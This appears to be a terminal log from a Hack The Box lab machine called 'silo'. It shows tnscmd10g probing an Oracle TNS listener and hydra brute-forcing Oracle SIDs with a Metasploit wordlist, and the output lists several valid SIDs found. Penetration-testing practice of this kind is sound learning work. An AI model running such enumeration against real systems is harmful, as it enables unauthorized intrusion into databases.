 ┌──(kali㉿Kali)-[~/lab/htb/silo]
└─$ tnscmd10g status-p 1521 -h $tip
sending (CONNECT_DATA=(COMMAND=status-p)) to 10.129.34.169:1521
writing 91 bytes
reading
.a......"..U(DESCRIPTION=(ERR=12508)(VSNNUM=186647040)(ERROR_STACK=(ERROR=(CODE=12508)(EMFI=4))))
┌──(kali㉿Kali)-[~/lab/htb/silo]
└─$ hydra -L /usr/share/metasploit-framework/data/wordlists/sid.txt -s 1521 $tip oracle-sid
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore
ws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-02 12:30:58
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 576 login tries (l:576/p:1), ~36 tries per task
[DATA] attacking oracle-sid://10.129.34.169:1521/
[1521][oracle-sid] host: 10.129.34.169   login: XE
[1521][oracle-sid] host: 10.129.34.169   login: PLSExtProc
[STATUS] 461.00 tries/min, 461 tries in 00:01h, 115 to do in 00:01h, 16 active
[1521][oracle-sid] host: 10.129.34.169
[1521][oracle-sid] host: 10.129.34.169   login: CLRExtProc
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-02 12:32:51